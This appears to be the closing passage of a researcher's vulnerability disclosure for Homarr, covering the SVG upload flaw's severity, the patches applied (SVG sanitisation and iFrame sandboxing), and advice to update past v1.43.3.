CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:H/I:H/A:N

The vulnerability no longer just affected the page that the SVG was rendered in, but was able to affect authentication and permission aspects.

Patches

To patch the vulnerability, the developers made it so:

- SVG files uploaded by a user and accessed via the

/api/user-medias/endpoint are sanitised using the “isomorphic-dompurify” library, completely stripping arbitrary inline event handlers (such asonload) and JavaScript before being returned to the user’s browser. - Default sandbox attributes were added to the iFrame item to prevent potentially malicious or unwanted content from being loaded within the iFrame.

Final Words

This vulnerability was good fun to find. It took a few hours of tinkering with different payloads and figuring out what endpoints returned what information, but in the end I was able to construct a working proof-of-concept that the developers were able to confirm worked and were able to patch quickly.

I urge anyone who is running Homarr on a version before v1.43.3 to update their instance as soon as possible. Especially if you have other user accounts on the instance that may be in groups that have the permissions required to exploit this vulnerability.